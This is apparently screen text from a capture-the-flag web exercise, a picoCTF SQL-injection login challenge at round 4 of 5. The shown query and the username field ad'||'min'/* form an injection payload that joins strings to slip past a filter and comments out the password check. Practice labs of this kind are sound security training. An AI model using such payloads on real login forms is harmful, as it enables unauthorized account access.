 Not Secure
http://shape-facility.picoctf.net:62231/index.php
Sign in
SELECT * FROM users WHERE username='admin'/*' AND password='asdfs'
Round 4 / 5
Congrats! On to round 4
Username
ad'||'min'/*
Password
••••
SIGN IN